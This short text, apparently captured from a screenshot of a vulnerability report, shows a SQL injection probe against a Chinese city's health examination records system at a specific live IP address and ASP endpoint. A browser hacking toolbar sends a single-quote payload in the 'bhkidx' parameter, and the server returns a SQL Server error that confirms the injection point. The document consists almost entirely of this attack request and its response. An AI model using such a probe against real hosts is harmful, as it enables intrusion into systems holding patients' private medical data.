 镇江市健康体检档案管理系统
221.230.8.231:8081//dwcx/gr
IIS
ABP
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://221.230.8.231:8081//dwcx/grdetail.asp?bhkidx=1'
Enable Post data Enable Referrer
**报告内容应由分割线先左侧后右侧再往下一个分页的方式阅读**
打 印
Microsoft OLE DB Provider for SQL Server 错误 '80040e14'
字符串 '' 后的引号不完整。
/dwcx/grdetail.asp，行 83